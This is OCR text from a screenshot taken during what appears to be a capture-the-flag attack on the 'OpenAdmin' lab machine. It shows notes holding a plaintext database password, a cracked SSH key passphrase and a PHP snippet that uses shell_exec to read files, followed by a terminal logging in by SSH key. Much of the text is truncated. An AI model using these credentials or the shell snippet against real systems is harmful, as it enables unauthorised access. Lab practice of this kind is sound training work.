 Activities Applications Places Terminal Jan 14 14:02 1 es
Open *Untitled Document 1 Save
~/Desktop
a Firefox
mysql -u ona_sys -p n1nj4W4rri0R!
curl -X GET jimmy-u 127.0.0
<?php session_start(); if (
# Open Admin Trusted
# OpenAdmin
$output = shell_exec('cat /
echo "<pre>$output</pre>";
?>
<html>
<h3>Don't forget your "ninj
Click here to logout <a hre
</html>
<form class = "form-signin
action = "<?php
?>" method = "p
<h4 class = "fo
<input type = "
name = "user
required aut
<input type = "
name = "pass
<button class =
name = "logi
</form>
bloodninjas (joanna)
ssh -i joanna joanna@10.10.10.171
Plain Text Tab Width: 8 Ln 35, Col 34 INS
joanna@openadmin: ~
root@osboxes: ~/... jimmy@openadmi... joanna@openadm... root@osboxes: /run
root@osboxes:~/.ssh# ssh -i joanna joanna@10.10.10.171
Enter passphrase for key 'joanna':
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-70-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information disabled due to load higher than 2.0
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
41 packages can be updated.
12 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet
connection or proxy settings
Last login: Tue Jan 14 19:02:44 2020 from 10.10.15.65
joanna@openadmin:~$ ls -la
eys using AES-192
keys using AES-256
pass Highlight All Match Case Whole Words 1 of 1 match Reached end of page, continued from top